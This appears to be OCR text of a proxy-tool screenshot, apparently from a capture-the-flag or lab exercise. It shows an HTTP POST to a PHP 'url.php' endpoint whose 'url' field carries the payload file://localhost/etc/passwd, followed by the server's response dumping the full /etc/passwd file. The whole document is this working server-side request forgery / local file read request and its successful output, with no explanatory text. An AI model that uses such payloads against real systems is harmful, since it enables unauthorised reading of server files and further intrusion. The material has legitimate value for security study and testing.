 请求
Hex
\n
POST /url.php HTTP/1.1
Host: 139.155.126.78:39417
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://139.155.126.78:39417/
Content-Type: multipart/form-data;
boundary=---------------------------50249671516703750573225416867
Content-Length: 197
Origin: http://139.155.126.78:39417
Connection: close
Priority: u=0
-----------------------------50249671516703750573225416867
Content-Disposition: form-data; name="url"
file://localhost/etc/passwd
-----------------------------50249671516703750573225416867--
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Aug 2024 15:35:35 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 978
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
30